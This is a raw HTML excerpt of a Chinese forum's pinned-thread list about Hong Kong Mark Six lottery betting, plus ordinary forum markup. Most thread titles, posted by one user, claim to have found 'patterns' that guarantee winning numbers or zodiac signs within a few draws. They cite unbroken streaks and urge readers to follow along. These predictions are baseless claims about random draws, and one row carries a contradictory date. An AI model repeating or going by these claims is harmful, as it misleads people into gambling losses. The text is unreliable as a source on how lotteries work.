</td>
<th class="common">
<a href="javascript:;" id="content_356" class="showcontent y" title="更多操作" onclick="CONTENT_TID='356';CONTENT_ID='stickthread_356';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('356')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-356-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">港彩专家(新晋)第134期：初来乍到（香菜论坛）本人发表最可靠的《6肖中特》原创版给论坛添彩，求置顶验证。</a>
<img src="static/image/stamp/011.small.gif" alt="新人帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-216.html" c="1">九龙在线</a></cite>
<em><span>2025-12-8</span></em>
</td>
<td class="num"><a href="thread-356-1-1.html" class="xi2">0</a><em>7312</em></td>
<td class="by">
<cite><a href="space-username-%E4%B9%9D%E9%BE%99%E5%9C%A8%E7%BA%BF.html" c="1">九龙在线</a></cite>
<em><a href="forum.php?mod=redirect&tid=356&goto=lastpost#lastpost">2025-12-8 18:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_29">
<tr>
<td class="icn">
<a href="thread-29-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_29" class="showcontent y" title="更多操作" onclick="CONTENT_TID='29';CONTENT_ID='stickthread_29';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('29')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-29-1-1.html" style="font-weight: bold;" onclick="atarget(this)" class="s xst">2025年（蛇年）12生肖.波.肖.门.尾.属性对照表&gt;&gt;内有往期开奖记录、</a>
<img src="static/image/stamp/002.small.gif" alt="热帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-18.html" c="1">港彩开奖</a></cite>
<em><span>2025-3-26</span></em>
</td>
<td class="num"><a href="thread-29-1-1.html" class="xi2">0</a><em>167745</em></td>
<td class="by">
<cite><a href="space-username-%E6%B8%AF%E5%BD%A9%E5%BC%80%E5%A5%96.html" c="1">港彩开奖</a></cite>
<em><a href="forum.php?mod=redirect&tid=29&goto=lastpost#lastpost">2025-3-27 15:36</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_39">
<tr>
<td class="icn">
<a href="thread-39-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_39" class="showcontent y" title="更多操作" onclick="CONTENT_TID='39';CONTENT_ID='stickthread_39';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('39')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-39-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: transpar;" onclick="atarget(this)" class="s xst">2025年、香港还未开奖号码（只剩下3个号码）、内附加12月份开奖排期表、</a>
<i class="fico-image fic4 fc-p fnmr vm" title="图片附件"></i>
</th>
<td class="by">
<cite>
<a href="space-uid-18.html" c="1">港彩开奖</a></cite>
<em><span>2025-3-27</span></em>
</td>
<td class="num"><a href="thread-39-1-1.html" class="xi2">0</a><em>184962</em></td>
<td class="by">
<cite><a href="space-username-%E6%B8%AF%E5%BD%A9%E5%BC%80%E5%A5%96.html" c="1">港彩开奖</a></cite>
<em><a href="forum.php?mod=redirect&tid=39&goto=lastpost#lastpost">2025-3-27 15:31</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_303">
<tr>
<td class="icn">
<a href="thread-303-1-1.html" title="分类置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin2"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_303" class="showcontent y" title="更多操作" onclick="CONTENT_TID='303';CONTENT_ID='stickthread_303';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('303')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-303-1-1.html" style="font-weight: bold;text-decoration: underline;color: #8F2A90;background-color: transpar;" onclick="atarget(this)" class="s xst">期期自动更新：香港六合彩（彩色自制图系列）超准体验，欢迎跟踪！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-1.html" c="1">香菜</a></cite>
<em><span>2025-6-25</span></em>
</td>
<td class="num"><a href="thread-303-1-1.html" class="xi2">0</a><em>68981</em></td>
<td class="by">
<cite><a href="space-username-%E9%A6%99%E8%8F%9C.html" c="1">香菜</a></cite>
<em><a href="forum.php?mod=redirect&tid=303&goto=lastpost#lastpost">2023-6-27 20:25</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_8">
<tr>
<td class="icn">
<a href="thread-8-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_8" class="showcontent y" title="更多操作" onclick="CONTENT_TID='8';CONTENT_ID='stickthread_8';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('8')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-8-1-1.html" style="font-weight: bold;color: #996600;" onclick="atarget(this)" class="s xst">(编号01)规律发现：每逢尾数3期数,本轮(按照133期计算)，当期平码第2号码加减3，新1轮（134-143期内）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-8-1-1.html" class="xi2">0</a><em>123546</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=8&goto=lastpost#lastpost">2025-12-6 17:05</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_87">
<tr>
<td class="icn">
<a href="thread-87-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_87" class="showcontent y" title="更多操作" onclick="CONTENT_TID='87';CONTENT_ID='stickthread_87';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('87')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-87-1-1.html" style="font-weight: bold;color: #996600;" onclick="atarget(this)" class="s xst">(编号02)规律发现：每逢尾数3期数,本轮(按照133期计算)，当期平码第1号码加减3，新1轮（134-143期内）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-15</span></em>
</td>
<td class="num"><a href="thread-87-1-1.html" class="xi2">0</a><em>135530</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=87&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_86">
<tr>
<td class="icn">
<a href="thread-86-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_86" class="showcontent y" title="更多操作" onclick="CONTENT_TID='86';CONTENT_ID='stickthread_86';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('86')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-86-1-1.html" style="font-weight: bold;color: #996600;" onclick="atarget(this)" class="s xst">(编号03)规律发现：每逢尾数3期数,本轮(按照133期计算)，当期开奖特码号加减3，新1轮（134-143期内）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-15</span></em>
</td>
<td class="num"><a href="thread-86-1-1.html" class="xi2">0</a><em>116038</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=86&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_9">
<tr>
<td class="icn">
<a href="thread-9-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_9" class="showcontent y" title="更多操作" onclick="CONTENT_TID='9';CONTENT_ID='stickthread_9';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('9')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-9-1-1.html" style="font-weight: bold;color: #EE5023;" onclick="atarget(this)" class="s xst">(编号04)规律发现：每逢尾数0期数,本轮(按照130期),开奖平码第3个号码的尾数,直接当特码尾数,新一轮（131-140期）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-9-1-1.html" class="xi2">0</a><em>122966</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=9&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_16">
<tr>
<td class="icn">
<a href="thread-16-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_16" class="showcontent y" title="更多操作" onclick="CONTENT_TID='16';CONTENT_ID='stickthread_16';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('16')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-16-1-1.html" style="font-weight: bold;color: #EE5023;" onclick="atarget(this)" class="s xst">(编号05)规律发现：每逢尾数0期数,本轮(按照130期),开奖平码第1个号码的尾数,直接当特码尾数,新一轮（131-140期）开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-16-1-1.html" class="xi2">0</a><em>128138</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=16&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_10">
<tr>
<td class="icn">
<a href="thread-10-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_10" class="showcontent y" title="更多操作" onclick="CONTENT_TID='10';CONTENT_ID='stickthread_10';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('10')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-10-1-1.html" style="font-weight: bold;text-decoration: underline;color: #EE1B2E;background-color: #FFFF00;" onclick="atarget(this)" class="s xst">(编号06)规律发现：每逢尾数1期数，平1肖+-1，已更新完毕，祝愿大家在新的一轮132期-141期风生水起，暴富爆中，上一轮已连中2期，新一轮开启！</a>
<img src="static/image/stamp/004.small.gif" alt="优秀" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-10-1-1.html" class="xi2">0</a><em>130752</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=10&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_85">
<tr>
<td class="icn">
<a href="thread-85-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_85" class="showcontent y" title="更多操作" onclick="CONTENT_TID='85';CONTENT_ID='stickthread_85';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('85')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-85-1-1.html" style="font-weight: bold;color: #2B65B7;" onclick="atarget(this)" class="s xst">(编号07)规律发现：这8个固定号码从2024年到现在准到可怕，每5期算一轮(开出即可放弃),有人跟赚，有人没坚持亏到怕。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-13</span></em>
</td>
<td class="num"><a href="thread-85-1-1.html" class="xi2">0</a><em>120936</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=85&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_11">
<tr>
<td class="icn">
<a href="thread-11-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_11" class="showcontent y" title="更多操作" onclick="CONTENT_TID='11';CONTENT_ID='stickthread_11';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('11')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-11-1-1.html" style="font-weight: bold;color: #8F2A90;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号08)规律发现：每逢0到9期数，固定2尾数，心态摆正潇洒应对，目前跟踪一年多，还从未错过。每轮都成功开出2期。香菜论坛就是帖子虽少，但是资料最精，这样的资料何来不赚钱呢。120期-129期,新一轮开始。</a>
<img src="static/image/stamp/004.small.gif" alt="优秀" class="vm" />
<i class="fico-image fic4 fc-p fnmr vm" title="图片附件"></i>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-11-1-1.html" class="xi2">0</a><em>137811</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=11&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_70">
<tr>
<td class="icn">
<a href="thread-70-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_70" class="showcontent y" title="更多操作" onclick="CONTENT_TID='70';CONTENT_ID='stickthread_70';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('70')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-70-1-1.html" style="font-weight: bold;color: #EC1282;" onclick="atarget(this)" class="s xst">(编号09)规律发现：每逢尾数1期数,本轮(按照131期计算)，落球开奖平码第3号减去1，计算出一码中特，这一轮就是机会！财运总是掌握在执着的人手中。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-8</span></em>
</td>
<td class="num"><a href="thread-70-1-1.html" class="xi2">0</a><em>117257</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=70&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_69">
<tr>
<td class="icn">
<a href="thread-69-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_69" class="showcontent y" title="更多操作" onclick="CONTENT_TID='69';CONTENT_ID='stickthread_69';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('69')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-69-1-1.html" style="font-weight: bold;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号10)规律发现：每逢尾数1期数和尾数2期数，两个开奖特码相减得到一码。（133期-142期内）新一轮开启。</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-8</span></em>
</td>
<td class="num"><a href="thread-69-1-1.html" class="xi2">0</a><em>125903</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=69&goto=lastpost#lastpost">2025-12-6 17:04</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_12">
<tr>
<td class="icn">
<a href="thread-12-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_12" class="showcontent y" title="更多操作" onclick="CONTENT_TID='12';CONTENT_ID='stickthread_12';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('12')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-12-1-1.html" style="font-weight: bold;color: #3C9D40;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号11)规律发现：每逢特码开01号后，6期内必开一次3尾中特码，，绝对完美认证过，等待有开特码01的时候我马上要求置顶。130期-136期就是机会，133期已中，接下来还会中吗？</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-12-1-1.html" class="xi2">1</a><em>127215</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=12&goto=lastpost#lastpost">2025-12-6 17:03</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_65">
<tr>
<td class="icn">
<a href="thread-65-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_65" class="showcontent y" title="更多操作" onclick="CONTENT_TID='65';CONTENT_ID='stickthread_65';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('65')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-65-1-1.html" style="font-weight: bold;color: #EE5023;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号12)规律发现：【等待下次机会】每当特码开49号的时候，他的上下期开奖号码的平码第6个，一共3个号，10期内必开。。贴内有列举，欢迎查看。（37期-46期内必中）太准了，44期开29爆中！（43期-52期内必中）又一次爆中，47期开47，火热进行中。。珍惜</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-4-2</span></em>
</td>
<td class="num"><a href="thread-65-1-1.html" class="xi2">3</a><em>126878</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=65&goto=lastpost#lastpost">2025-12-6 17:03</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_7">
<tr>
<td class="icn">
<a href="thread-7-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_7" class="showcontent y" title="更多操作" onclick="CONTENT_TID='7';CONTENT_ID='stickthread_7';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('7')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-7-1-1.html" style="font-weight: bold;color: #2897C5;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号13)规律发现：当落球平码6开出47号时，则当期平3号码=30号(鼠)，会在4期内开出特码(鼠或者30号)，已验证多次。</a>
<img src="static/image/stamp/002.small.gif" alt="热帖" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-3-25</span></em>
</td>
<td class="num"><a href="thread-7-1-1.html" class="xi2">1</a><em>133130</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=7&goto=lastpost#lastpost">2025-12-6 17:03</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_91">
<tr>
<td class="icn">
<a href="thread-91-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_91" class="showcontent y" title="更多操作" onclick="CONTENT_TID='91';CONTENT_ID='stickthread_91';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('91')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-91-1-1.html" style="font-weight: bold;color: #8F2A90;" onclick="atarget(this)" class="s xst">(编号14)规律发现：香港每当开奖平码一尾数与特码同尾时，下期特肖，就开当期出现的生肖，等待下一次机会！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-3</span></em>
</td>
<td class="num"><a href="thread-91-1-1.html" class="xi2">0</a><em>107137</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=91&goto=lastpost#lastpost">2025-12-6 17:02</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_90">
<tr>
<td class="icn">
<a href="thread-90-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_90" class="showcontent y" title="更多操作" onclick="CONTENT_TID='90';CONTENT_ID='stickthread_90';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('90')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-90-1-1.html" style="font-weight: bold;color: #EE5023;" onclick="atarget(this)" class="s xst">(编号15)规律发现：今年每逢8尾期特都开3和8尾、已论证、抓住机会！跟上来！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-3</span></em>
</td>
<td class="num"><a href="thread-90-1-1.html" class="xi2">0</a><em>117627</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=90&goto=lastpost#lastpost">2025-12-6 17:02</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_93">
<tr>
<td class="icn">
<a href="thread-93-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_93" class="showcontent y" title="更多操作" onclick="CONTENT_TID='93';CONTENT_ID='stickthread_93';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('93')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-93-1-1.html" style="font-weight: bold;color: #3C9D40;" onclick="atarget(this)" class="s xst">(编号16)规律发现：特码开02，当期六粒平码六期内开特码(连中9次)、、、主推主推。等待下一次机会！</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-3</span></em>
</td>
<td class="num"><a href="thread-93-1-1.html" class="xi2">0</a><em>106040</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=93&goto=lastpost#lastpost">2025-12-6 17:02</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_94">
<tr>
<td class="icn">
<a href="thread-94-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_94" class="showcontent y" title="更多操作" onclick="CONTENT_TID='94';CONTENT_ID='stickthread_94';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('94')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-94-1-1.html" style="font-weight: bold;color: #8F2A90;" onclick="atarget(this)" class="s xst">(编号17)规律发现：当落球平码6开出35号时，则4期内必开1次猴+兔/，已验证多次，准确率不错。75期/78期已爆中两期，太准了。131期-134期就是机会，必跟猛料！</a>
<img src="static/image/stamp/001.small.gif" alt="精华" class="vm" />
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-6</span></em>
</td>
<td class="num"><a href="thread-94-1-1.html" class="xi2">1</a><em>103986</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=94&goto=lastpost#lastpost">2025-12-6 17:02</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_97">
<tr>
<td class="icn">
<a href="thread-97-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_97" class="showcontent y" title="更多操作" onclick="CONTENT_TID='97';CONTENT_ID='stickthread_97';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
<a href="javascript:void(0);" onclick="hideStickThread('97')" class="closeprev y" title="隐藏置顶帖">隐藏置顶帖</a>
 <a href="thread-97-1-1.html" style="font-weight: bold;background-color: transpar;" onclick="atarget(this)" class="s xst">(编号18)规律发现：逢星期日开码，必开12岁平特肖！(此公式输输赢赢,不稳定,有待进一步验证)</a>
</th>
<td class="by">
<cite>
<a href="space-uid-5.html" c="1">波肖门尾</a></cite>
<em><span>2025-5-11</span></em>
</td>
<td class="num"><a href="thread-97-1-1.html" class="xi2">0</a><em>90328</em></td>
<td class="by">
<cite><a href="space-username-%E6%B3%A2%E8%82%96%E9%97%A8%E5%B0%BE.html" c="1">波肖门尾</a></cite>
<em><a href="forum.php?mod=redirect&tid=97&goto=lastpost#lastpost">2025-12-6 17:01</a></em>
</td>
</tr>
</tbody>
<tbody id="stickthread_98">
<tr>
<td class="icn">
<a href="thread-98-1-1.html" title="本版置顶主题 - 新窗口打开" target="_blank">
<i class="tpin tpin1"><svg width="18" height="18"><path d="M9 0l9 9H14v9H4V9H0z"></path></svg></i>
</a>
</td>
<th class="common">
<a href="javascript:;" id="content_98" class="showcontent y" title="更多操作" onclick="CONTENT_TID='98';CONTENT_ID='stickthread_98';showMenu({'ctrlid':this.id,'menuid':'content_menu'})"></a>
